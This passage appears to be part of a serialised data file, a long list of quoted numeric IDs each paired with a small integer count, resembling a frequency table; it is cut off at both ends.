1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"6